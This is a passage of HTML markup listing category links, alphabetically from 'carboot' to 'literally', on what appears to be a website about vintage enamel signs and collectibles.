	<li class="cat-item cat-item-4670"><a href="https://vintageenamelsigns.com/category/carboot/" >carboot</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintageenamelsigns.com/category/carex/" >carex</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://vintageenamelsigns.com/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageenamelsigns.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintageenamelsigns.com/category/castillon/" >castillon</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://vintageenamelsigns.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://vintageenamelsigns.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://vintageenamelsigns.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintageenamelsigns.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintageenamelsigns.com/category/cerebos/" >cerebos</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://vintageenamelsigns.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://vintageenamelsigns.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://vintageenamelsigns.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://vintageenamelsigns.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintageenamelsigns.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintageenamelsigns.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintageenamelsigns.com/category/chippy/" >chippy</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintageenamelsigns.com/category/chocolat/" >chocolat</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://vintageenamelsigns.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://vintageenamelsigns.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintageenamelsigns.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintageenamelsigns.com/category/churchmans/" >churchmans</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintageenamelsigns.com/category/ciner/" >ciner</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://vintageenamelsigns.com/category/cinzano/" >cinzano</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintageenamelsigns.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://vintageenamelsigns.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageenamelsigns.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageenamelsigns.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://vintageenamelsigns.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://vintageenamelsigns.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vintageenamelsigns.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://vintageenamelsigns.com/category/coke-tacular/" >coke-tacular</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://vintageenamelsigns.com/category/coke-tastic/" >coke-tastic</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://vintageenamelsigns.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageenamelsigns.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://vintageenamelsigns.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintageenamelsigns.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageenamelsigns.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://vintageenamelsigns.com/category/colmans/" >colman&#039;s</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageenamelsigns.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintageenamelsigns.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintageenamelsigns.com/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintageenamelsigns.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageenamelsigns.com/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://vintageenamelsigns.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageenamelsigns.com/category/coope/" >coope</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://vintageenamelsigns.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://vintageenamelsigns.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://vintageenamelsigns.com/category/coventry/" >coventry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageenamelsigns.com/category/coverdales/" >coverdales</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://vintageenamelsigns.com/category/crackle/" >crackle</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://vintageenamelsigns.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://vintageenamelsigns.com/category/craven/" >craven</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://vintageenamelsigns.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vintageenamelsigns.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://vintageenamelsigns.com/category/crossley/" >crossley</a>
</li>
	<li class="cat-item cat-item-996 current-cat"><a href="https://vintageenamelsigns.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://vintageenamelsigns.com/category/crypton/" >crypton</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vintageenamelsigns.com/category/currecny/" >currecny</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://vintageenamelsigns.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://vintageenamelsigns.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://vintageenamelsigns.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://vintageenamelsigns.com/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintageenamelsigns.com/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://vintageenamelsigns.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintageenamelsigns.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://vintageenamelsigns.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintageenamelsigns.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://vintageenamelsigns.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://vintageenamelsigns.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://vintageenamelsigns.com/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageenamelsigns.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintageenamelsigns.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://vintageenamelsigns.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://vintageenamelsigns.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://vintageenamelsigns.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageenamelsigns.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageenamelsigns.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://vintageenamelsigns.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://vintageenamelsigns.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageenamelsigns.com/category/drinking/" >drinking</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://vintageenamelsigns.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://vintageenamelsigns.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://vintageenamelsigns.com/category/duckhams/" >duckhams</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageenamelsigns.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintageenamelsigns.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://vintageenamelsigns.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vintageenamelsigns.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://vintageenamelsigns.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://vintageenamelsigns.com/category/edna/" >edna</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintageenamelsigns.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageenamelsigns.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://vintageenamelsigns.com/category/efcolor/" >efcolor</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintageenamelsigns.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintageenamelsigns.com/category/eisenberg/" >eisenberg</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://vintageenamelsigns.com/category/elecon/" >elecon</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://vintageenamelsigns.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintageenamelsigns.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://vintageenamelsigns.com/category/emaille/" >emaille</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://vintageenamelsigns.com/category/emailschild/" >emailschild</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintageenamelsigns.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageenamelsigns.com/category/enamelled/" >enamelled</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintageenamelsigns.com/category/enamelling/" >enamelling</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://vintageenamelsigns.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://vintageenamelsigns.com/category/essotiger/" >esso&#039;tiger&#039;</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://vintageenamelsigns.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintageenamelsigns.com/category/estrela/" >estrela</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://vintageenamelsigns.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintageenamelsigns.com/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintageenamelsigns.com/category/expecting/" >expecting</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vintageenamelsigns.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageenamelsigns.com/category/extreamly/" >extreamly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vintageenamelsigns.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintageenamelsigns.com/category/facility/" >facility</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vintageenamelsigns.com/category/fact-fertilizers/" >fact-fertilizers</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://vintageenamelsigns.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintageenamelsigns.com/category/falkirk/" >falkirk</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vintageenamelsigns.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintageenamelsigns.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageenamelsigns.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://vintageenamelsigns.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://vintageenamelsigns.com/category/farrows/" >farrow&#039;s</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://vintageenamelsigns.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://vintageenamelsigns.com/category/faukners/" >faukners</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintageenamelsigns.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageenamelsigns.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageenamelsigns.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintageenamelsigns.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://vintageenamelsigns.com/category/ferry/" >ferry</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageenamelsigns.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://vintageenamelsigns.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://vintageenamelsigns.com/category/firemans/" >firemans</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintageenamelsigns.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vintageenamelsigns.com/category/fisogni/" >fisogni</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://vintageenamelsigns.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://vintageenamelsigns.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintageenamelsigns.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageenamelsigns.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vintageenamelsigns.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://vintageenamelsigns.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintageenamelsigns.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintageenamelsigns.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://vintageenamelsigns.com/category/ford-porcelain/" >ford-porcelain</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vintageenamelsigns.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://vintageenamelsigns.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://vintageenamelsigns.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintageenamelsigns.com/category/franklyns/" >franklyn&#039;s</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vintageenamelsigns.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintageenamelsigns.com/category/freefriday/" >freefriday</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintageenamelsigns.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageenamelsigns.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://vintageenamelsigns.com/category/frys/" >fry&#039;s</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vintageenamelsigns.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintageenamelsigns.com/category/galveston/" >galveston</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintageenamelsigns.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://vintageenamelsigns.com/category/garbty/" >garbty</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintageenamelsigns.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://vintageenamelsigns.com/category/garnier/" >garnier</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://vintageenamelsigns.com/category/gascoignes/" >gascoignes</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintageenamelsigns.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintageenamelsigns.com/category/gentleman/" >gentleman</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintageenamelsigns.com/category/gentlemen/" >gentlemen&#039;</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://vintageenamelsigns.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://vintageenamelsigns.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintageenamelsigns.com/category/gilbeys/" >gilbey&#039;s</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://vintageenamelsigns.com/category/girard/" >girard</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://vintageenamelsigns.com/category/givenchy/" >givenchy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://vintageenamelsigns.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://vintageenamelsigns.com/category/glendale/" >glendale</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://vintageenamelsigns.com/category/glenmore/" >glenmore</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vintageenamelsigns.com/category/gloves/" >gloves</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintageenamelsigns.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://vintageenamelsigns.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://vintageenamelsigns.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageenamelsigns.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintageenamelsigns.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintageenamelsigns.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://vintageenamelsigns.com/category/gossages/" >gossages&#039;</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://vintageenamelsigns.com/category/gourepore/" >gourepore</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://vintageenamelsigns.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageenamelsigns.com/category/graniteware/" >graniteware</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://vintageenamelsigns.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://vintageenamelsigns.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://vintageenamelsigns.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintageenamelsigns.com/category/grown/" >grown</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageenamelsigns.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageenamelsigns.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintageenamelsigns.com/category/habit/" >habit</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://vintageenamelsigns.com/category/haig/" >haig</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintageenamelsigns.com/category/halls/" >halls</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://vintageenamelsigns.com/category/hancocks/" >hancocks</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://vintageenamelsigns.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vintageenamelsigns.com/category/hangar/" >hangar</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageenamelsigns.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://vintageenamelsigns.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://vintageenamelsigns.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://vintageenamelsigns.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintageenamelsigns.com/category/havanna/" >havanna</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintageenamelsigns.com/category/havoline/" >havoline</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://vintageenamelsigns.com/category/hawes/" >hawes</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://vintageenamelsigns.com/category/hawkers/" >hawkers</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://vintageenamelsigns.com/category/hawthorns/" >hawthorns</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintageenamelsigns.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://vintageenamelsigns.com/category/hellwig/" >hellwig</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://vintageenamelsigns.com/category/hershey/" >hershey</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://vintageenamelsigns.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintageenamelsigns.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://vintageenamelsigns.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintageenamelsigns.com/category/hobe/" >hobe&#039;</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://vintageenamelsigns.com/category/hockings/" >hockings</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://vintageenamelsigns.com/category/holdfast/" >holdfast</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vintageenamelsigns.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://vintageenamelsigns.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageenamelsigns.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://vintageenamelsigns.com/category/horch/" >horch</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://vintageenamelsigns.com/category/horlicks/" >horlicks</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://vintageenamelsigns.com/category/hornimans/" >hornimans</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageenamelsigns.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://vintageenamelsigns.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintageenamelsigns.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://vintageenamelsigns.com/category/hudsons/" >hudsons</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vintageenamelsigns.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://vintageenamelsigns.com/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://vintageenamelsigns.com/category/humble/" >humble</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintageenamelsigns.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintageenamelsigns.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://vintageenamelsigns.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintageenamelsigns.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://vintageenamelsigns.com/category/igol/" >igol</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://vintageenamelsigns.com/category/inchek/" >inchek</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintageenamelsigns.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintageenamelsigns.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://vintageenamelsigns.com/category/indu/" >indu</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://vintageenamelsigns.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://vintageenamelsigns.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintageenamelsigns.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintageenamelsigns.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vintageenamelsigns.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://vintageenamelsigns.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageenamelsigns.com/category/iradj/" >iradj</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://vintageenamelsigns.com/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://vintageenamelsigns.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintageenamelsigns.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://vintageenamelsigns.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintageenamelsigns.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintageenamelsigns.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://vintageenamelsigns.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://vintageenamelsigns.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://vintageenamelsigns.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vintageenamelsigns.com/category/jordans/" >jordan&#039;s</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintageenamelsigns.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintageenamelsigns.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintageenamelsigns.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintageenamelsigns.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://vintageenamelsigns.com/category/kalamalka/" >kalamalka</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://vintageenamelsigns.com/category/karpol/" >karpol</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://vintageenamelsigns.com/category/katni/" >katni</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vintageenamelsigns.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://vintageenamelsigns.com/category/kibs/" >kibs</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://vintageenamelsigns.com/category/kirks/" >kirks</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://vintageenamelsigns.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vintageenamelsigns.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://vintageenamelsigns.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintageenamelsigns.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageenamelsigns.com/category/lambretta/" >lambretta</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageenamelsigns.com/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://vintageenamelsigns.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintageenamelsigns.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://vintageenamelsigns.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintageenamelsigns.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://vintageenamelsigns.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://vintageenamelsigns.com/category/laurin/" >laurin</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vintageenamelsigns.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintageenamelsigns.com/category/library/" >library</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://vintageenamelsigns.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://vintageenamelsigns.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageenamelsigns.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageenamelsigns.com/category/liptons/" >liptons</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintageenamelsigns.com/category/literally/" >literally</a>
</li>
